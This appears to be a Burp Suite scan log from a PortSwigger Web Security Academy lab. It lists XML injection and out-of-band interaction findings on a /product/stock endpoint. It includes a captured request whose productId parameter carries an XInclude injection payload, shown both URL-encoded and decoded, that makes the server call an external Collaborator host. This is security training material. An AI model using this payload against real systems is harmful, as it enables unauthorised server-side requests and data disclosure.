 Time Source Issue type Host Path Insertion point Severity Confidence
23:05:21 3 Sept 2025 Task 3 XML injection https://0aef000703ff2ccf81c22a35009200ce.web-security-academy.net /product/stock storeId parameter Medium Certain
23:05:21 3 Sept 2025 Task 3 XML injection https://0aef000703ff2ccf81c22a35009200ce.web-security-academy.net /product/stock productId parameter Medium Certain
23:05:21 3 Sept 2025 Task 3 External service interaction (HTTP) https://0aef000703ff2ccf81c22a35009200ce.web-security-academy.net /product/stock storeId parameter High Certain
23:05:21 3 Sept 2025 Task 3 External service interaction (DNS) https://0aef000703ff2ccf81c22a35009200ce.web-security-academy.net /product/stock storeId parameter Information Certain
23:05:21 3 Sept 2025 Task 3 External service interaction (HTTP) https://0aef000703ff2ccf81c22a35009200ce.web-security-academy.net /product/stock productId parameter High Certain
23:05:21 3 Sept 2025 Task 3 External service interaction (DNS) https://0aef000703ff2ccf81c22a35009200ce.web-security-academy.net /product/stock productId parameter Information Certain
23:05:15 3 Sept 2025 Task 3 Cross-site request forgery https://0aef000703ff2ccf81c22a35009200ce.web-security-academy.net /product/stock Information Tentative
23:04:42 3 Sept 2025 Task 3 Out-of-band resource load (HTTP) https://0aef000703ff2ccf81c22a35009200ce.web-security-academy.net /product/stock productId parameter High Certain
23:04:36 3 Sept 2025 Task 3 Input returned in response (reflected) https://0aef000703ff2ccf81c22a35009200ce.web-security-academy.net /product/stock productId parameter Information Certain
23:03:51 3 Sept 2025 Task 3 TLS certificate https://0aef000703ff2ccf81c22a35009200ce.web-security-academy.net / Information Certain
Advisory Request Response Collaborator HTTP interaction Path to issue
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aef000703ff2ccf81c22a35009200ce.web-security-academy.net
3 Cookie: session=pV1AYJqePj8Dgkc97qaGEtz9vGTSLWah
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aef000703ff2ccf81c22a35009200ce.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 21
11 Origin: https://0aef000703ff2ccf81c22a35009200ce.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=
%3cczl%20xmlns%3axi%3d%22http%3a%2f%2fwww.w3.org%2f2001%2fXInclude%22%3e%3cxi%3ainclude%20href%3d%22h
ttp%3a%2f%2f7fnfbzsms4ty35bs8wohehhygpmia9yam29sxh.oastify.com%2ffoo%22%2f%3e%3c%2fczl%3e&storeId=1
Search 1 highlight
Inspector
Selection 190 (0xbe)
Selected text
%3cczl%20xmlns%3axi%3d%22http%3a%2f%2fwww.w3.org%2f2001%2fXInclude%22%3e%3cxi%3ainclude%2
0href%3d%22http%3a%2f%2f7fnfbzsms4ty35bs8wohehhygpmia9yam29sxh.oastify.com%2ffoo%22%2f%3e
%3c%2fczl%3e
Decoded from: URL encoding
<czl xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include href="http://7fnfbzsms4ty35bs
8wohehhygpmia9yam29sxh.oastify.com/foo"/></czl>
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 18